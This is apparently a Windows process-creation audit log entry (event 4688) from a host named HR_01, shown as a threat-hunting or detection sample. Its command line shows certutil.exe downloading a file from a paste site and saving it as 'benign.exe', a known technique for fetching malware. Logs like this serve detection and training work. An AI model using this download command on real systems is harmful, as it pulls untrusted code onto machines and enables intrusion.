 > 3/4/22 { [-]
10:38:28.000 AM Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2